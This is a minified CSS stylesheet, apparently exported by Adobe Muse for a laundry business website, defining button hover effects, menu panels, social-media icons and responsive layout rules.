#u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}}@media (min-width: 814px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 718px) and (max-width: 813px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 